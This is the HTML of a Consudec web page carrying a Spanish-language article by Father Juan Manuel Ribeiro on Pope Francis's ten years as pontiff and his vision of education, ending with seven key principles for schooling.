							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0196361 elementor-widget elementor-widget-image" data-id="0196361" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img width="800" height="80" src="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg" class="attachment-large size-large wp-image-9838" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg 1024w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-768x77.jpg 768w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias.jpg 1100w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3192b8a0 elementor-widget elementor-widget-theme-post-content" data-id="3192b8a0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="6940" class="elementor elementor-6940" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5f72cdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f72cdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f327e85" data-id="f327e85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a7591a elementor-widget elementor-widget-text-editor" data-id="7a7591a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>“Francisco propone una escuela que vaya más allá de los límites geográficos, de sus muros y sus paredes… ella nos rebasa para una realidad circundante, para el mundo y para la transcendencia”. En este número especial, el padre Juan Manuel Ribeiro, secretario de la Comisión de Educación del Episcopado, introduce y aborda junto a otros colaboradores las claves de un momento histórico, el del Pontífice Argentino, Jesuita y Latinoamericano, apasionado por la educación.   </b></p><p><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Este mes estamos celebrando los diez años de pontificado del Papa Francisco. Tuve la gracia de haber transitado todos mis años de formación sacerdotal y mis primeros siete años de sacerdote siendo el Cardenal Bergoglio mi arzobispo. Puede leer en su vida a un padre, maestro y sacerdote ejemplar que estaba muy preocupado por la coherencia de vida en consonancia con el Evangelio. </span></p><p>En sus primeros meses de papado, cuando asombraba al mundo con su sencillez, sus propuestas y sus neologismos muy porteños, pude ver cómo estaba llevando al mundo y a la Iglesia aquello que nos enseñó en Buenos Aires. </p><p>Francisco era un apasionado por la educación y la docencia. Recuerdo que nos decía, entre otras cosas: no llamamos Instituto a nuestras escuelas, no dejemos de llamarlas por ese nombre tan lindo “escuelas”. </p><p>No sólo acompañó a sacerdotes, directivos y docentes, sino a las familias de las escuelas, dándoles consejos tan sencillos a los padres como que no dejen de “jugar con sus hijos y perder el tiempo con ellos”. Todo lo que enseñaba estaba atravesado por la cultura del encuentro. Ese es un eje vertebrador de su pensamiento educativo, que conlleva una educación que invita a la persona a trascender más allá de su yo y del exitismo personal.  </p><p>El Papa Francisco tiene muchas cualidades, pero una esencial para todo maestro: es un gran didacta y comunicador. Cada vez que se dirigía a la gente como arzobispo y como pontífice hacía del momento un “evento comunicativo” donde quien lo escuchaba se sentía parte y se llevaba siempre una enseñanza para la vida. </p><p>Francisco propone una escuela que vaya más allá de los límites geográficos, de sus muros y sus paredes; la escuela no se permite quedar reducida a estas limitaciones, ella nos rebasa para una realidad circundante, para el mundo y para la transcendencia. </p><p>Por ello, para Francisco “no existe la educación estática” y por esto entiende que la educación “es un acto de esperanza y solidaridad generacional”, es decir, la educación me lleva al dinamismo del amor que arranca la persona de su mismidad y la abre al otro con minúscula y con mayúscula. </p><p>El Papa entiende que la educación es un acto de esperanza porque es siempre una siembra a largo plazo donde el acento está puesto en los procesos y no en la lógica resultadista. La virtud teologal en el ámbito educativo ayuda a romper ese círculo vicioso del escepticismo, de la increencia, de la cristalización de concepciones y actitudes contrarias a la dignidad del ser humano. Nos ayuda a superar dos grandes males de nuestra cultura, la indiferencia y el descarte.</p><p><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Por esto, para Francisco la calidad educativa no se da por los resultados de las pruebas estandarizadas de contenidos, sino cuando se crea una conciencia capaz de proteger nuestro hogar común y fomentar la fraternidad humana. De ahí su propuesta de una cultura del encuentro y de una red de escuelas que expresen la unidad y la diversidad. </span></p><p>El Papa rechaza la hegemonía de los contenidos, desafortunadamente todavía presente en muchas escuelas, ya que la idea de una educación que se reduce a la transmisión de conceptos es propia de la Ilustración. </p><p>La educación no puede ser nominalista en el sentido de apenas transmitir nociones y contenidos fragmentarios desconectados de la realidad y el valor de las experiencias, la diversidad y el diálogo. Para Francisco, un diseño curricular no puede rechazar la formación multidimensional y la reflexión interdisciplinaria, ya sea en la defensa exclusiva de sus intereses, ajena a las necesidades de su entorno.</p><p>Francisco también nos advierte sobre las colonizaciones ideológicas y culturales, entre ellas la ideología de género, muy presente en los currículos escolares. </p><p>Por último quiero mencionar siete ejes claves que para el Papa Francisco deben atravesar todo proceso educativo y escolar: </p><ol><li>Poner en el centro de todo proceso educativo formal e informal a la persona, su valor, su dignidad, para hacer sobresalir su propia especificidad, su belleza, su singularidad y, al mismo tiempo, su capacidad de relacionarse con los demás y con la realidad que la rodea, rechazando esos estilos de vida que favorecen la difusión de la cultura del descarte.</li><li>Escuchar la voz de los niños, adolescentes y jóvenes a quienes transmitimos valores y conocimientos, para construir juntos un futuro de justicia y de paz, una vida digna para cada persona.</li><li>Fomentar la plena participación de las niñas y de las jóvenes en la educación.</li><li>Tener a la familia como primera e indispensable educadora.</li><li>Educar y educarnos para acoger, abriéndonos a los más vulnerables y marginados.</li><li>Comprometernos a estudiar para encontrar otras formas de entender la economía, la política, el crecimiento y el progreso, para que estén verdaderamente al servicio del hombre y de toda la familia humana en la perspectiva de una ecología integral.</li><li>Salvaguardar y cultivar nuestra casa común, protegiéndola de la explotación de sus recursos, adoptando estilos de vida más sobrios y buscando el aprovechamiento integral de las energías renovables y respetuosas del entorno humano y natural, siguiendo los principios de subsidiariedad y solidaridad y de la economía circular.</li></ol><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad9e7f6" data-id="5ad9e7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e35155 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="78e35155" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://consudec.org/wp" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-78e35155">Search</label>

					
					<input id="elementor-search-form-78e35155" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-9efde9c elementor-widget elementor-widget-image" data-id="9efde9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pagoseduc.com">
							<img loading="lazy" width="500" height="214" src="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg" class="attachment-large size-large wp-image-8492" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24-300x128.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4fbf7e2 elementor-widget elementor-widget-image" data-id="4fbf7e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.macmillanenglish.com/ar/advancing-achievement">
							<img loading="lazy" width="580" height="304" src="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg" class="attachment-large size-large wp-image-10725" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg 580w, https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter-300x157.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-48ccebd1 elementor-widget elementor-widget-heading" data-id="48ccebd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Publicaciones Recientes</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-416975de elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="416975de" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10741 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-efemerides category-novedades tag-educacion tag-educacion-catolica tag-pacto-educativo-global tag-revista-consudec tag-revista-de-octubre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/11/05/a-cinco-anos-de-un-lanzamiento/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="158" src="https://consudec.org/wp/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-05-180222-300x158.png" class="attachment-medium size-medium wp-image-10745" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/11/05/a-cinco-anos-de-un-lanzamiento/" >
				A cinco años de un lanzamiento&#8230;			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/11/05/a-cinco-anos-de-un-lanzamiento/" aria-label="Read more about A cinco años de un lanzamiento&#8230;" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10733 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-experiencias category-notas category-novedades tag-educacion tag-nota-de-tapa tag-revista-consudec tag-revista-de-octubre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/11/04/la-adolescencia-del-siglo-xxi/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2025/11/AdolescenciaSXXI-300x200.jpg" class="attachment-medium size-medium wp-image-10738" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/11/04/la-adolescencia-del-siglo-xxi/" >
				La adolescencia del siglo XXI			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/11/04/la-adolescencia-del-siglo-xxi/" aria-label="Read more about La adolescencia del siglo XXI" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10720 post type-post status-publish format-standard has-post-thumbnail hentry category-editoriales-adrian-alvarez">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/10/27/5-anos-del-pacto-global-educativo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="161" src="https://consudec.org/wp/wp-content/uploads/2025/10/Imagen-Encuentro-Comisones-Episcopales-Educacion-Marzo20231-300x161.jpg" class="attachment-medium size-medium wp-image-10721" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/10/27/5-anos-del-pacto-global-educativo/" >
				5 años del relanzamiento del Pacto Global Educativo			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/10/27/5-anos-del-pacto-global-educativo/" aria-label="Read more about 5 años del relanzamiento del Pacto Global Educativo" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-51779e75 elementor-widget elementor-widget-heading" data-id="51779e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4fe18986 elementor-widget elementor-widget-facebook-page" data-id="4fe18986" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/ConsudecComunicacion" data-tabs="timeline" data-height="380px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:380px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcb3d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcb3d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-142f9f38" data-id="142f9f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779984d6 elementor-widget elementor-widget-heading" data-id="779984d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscribite a nuestro Newsletter
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ea0c5 elementor-widget elementor-widget-html" data-id="36ea0c5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="margin-bottom: 6px; display: inline-block; margin-right: 0px; width: 244px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); line-height: 44px; font-weight: bold; border: none; box-sizing: border-box; font-size: 20px; border-radius: 1px; width: 100%; padding: 0px 26px; height: 44px;">
	</div>
</form>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34eb29b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34eb29b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a4dbc0b" data-id="5a4dbc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e225a0 elementor-widget elementor-widget-image" data-id="7e225a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="791" height="253" src="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png" class="attachment-large size-large wp-image-23" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png 791w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-300x96.png 300w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-768x246.png 768w" sizes="(max-width: 791px) 100vw, 791px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7fe5f0e elementor-tablet-align-left elementor-hidden-tablet elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fe5f0e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@consudec.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Suipacha 1034 2° piso, CABA.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+54) 011 - 4328-0993 / 5823</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7e5b46" data-id="d7e5b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfc7e71 elementor-widget elementor-widget-heading" data-id="7dfc7e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RECIBI NUESTRO NEWSLETTER Y REVISTA DIGITAL</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-91b5781 elementor-widget elementor-widget-html" data-id="91b5781" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 292px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="line-height: 34px; padding: 0px 18px; background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; font-size: 14px; border-radius: 1px; width: 100%; height: 34px;">
	</div>
</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-64b4652b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="64b4652b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Suscripción">
			<input type="hidden" name="post_id" value="291"/>
			<input type="hidden" name="form_id" value="64b4652b"/>
			<input type="hidden" name="referer_title" value="El año de San José en el ideario de una escuela | Consudec" />

							<input type="hidden" name="queried_id" value="3565"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b07ae41 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b07ae41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29bd17b0" data-id="29bd17b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e44c0b elementor-widget elementor-widget-heading" data-id="9e44c0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73cb1a5f" data-id="73cb1a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a48526a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2a48526a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5a0e8ee" href="https://www.facebook.com/ConsudecComunicacion/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-268c1f6" href="https://www.instagram.com/consudec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCJ_IJvdWYr54CXUJ45GrntA?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
